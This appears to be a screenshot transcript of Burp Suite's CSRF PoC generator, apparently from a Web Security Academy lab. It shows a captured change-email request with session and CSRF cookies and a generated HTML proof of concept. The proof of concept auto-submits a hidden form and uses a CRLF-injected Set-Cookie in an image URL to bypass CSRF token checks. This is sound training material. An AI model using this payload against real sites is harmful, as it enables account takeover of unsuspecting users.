 CSRF PoC generator
Request to: https://ac9f1fe61e0ba4b8806b249200610069.web-security-academy.net
Options
?
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host: ac9f1fe61e0ba4b8806b249200610069.web-security-academy.net
3 Cookie: session=7Dat4Ppq4wPy1oyrYqTpXy4yYhQvxA6L; csrfKey=29o0XARLGUeDu3FHff3q769ovhSBytvu
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac9f1fe61e0ba4b8806b249200610069.web-security-academy.net/my-account
9 Content-Type: application/x-www-form-urlencoded
INSPECTOR
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac9f1fe61e0ba4b8806b249200610069.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="testHACK2&#64;hotmail&#46;it" />
7 <input type="hidden" name="csrf" value="QEi6wG1QSbdCyb63Ks65RdlJJ8vYj9le" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="https://ac9f1fe61e0ba4b8806b249200610069.web-security-academy.net/?search=myTest%0d%0aSet-Cookie:%20csrfKey=29o0XARLGUeDu3FHff3q769ovhSBytvu" onerror="document.forms[0].submit()">
11
12
13 </body>
14 </html>
15